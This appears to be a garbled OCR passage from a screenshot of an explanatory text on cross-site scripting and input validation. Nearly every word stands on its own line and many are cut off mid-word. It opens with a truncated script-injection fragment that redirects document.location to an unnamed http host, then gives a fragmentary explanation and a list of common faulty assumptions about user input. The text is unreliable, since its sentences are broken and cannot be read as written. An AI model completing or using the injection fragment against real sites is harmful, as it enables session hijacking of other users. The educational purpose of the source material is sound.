
 <
script
>
document
.
location
='
http:
//
 </
script
If
another
user
views
the
page
then
the
injec
impersonate
another
user
.
However
this
sam
user
which
will
cause
the
website
to
display
b
That
post
was
awesome
, >
:
Most
of
these
problems
are
related
to
errone
[
1
]
special
data
.
Classic
examples
of
dangero
to
a
program
include:
assuming
that
metacharacters
for
an
API
nev
marks
or
semi
-
colons
would
never
appear
assuming
only
numeric
characters
will
be
ent
assuming
the
input
will
never
exceed
a
certai
assuming
that
numeric
values
are
within
the
assuming
that
client
supplied
values
set
by
s
by
client
.
This
assumption
ignores
known
att
by
malicious
clients
.
assuming
that
it
is
okay
to
pick
pointers
or
ar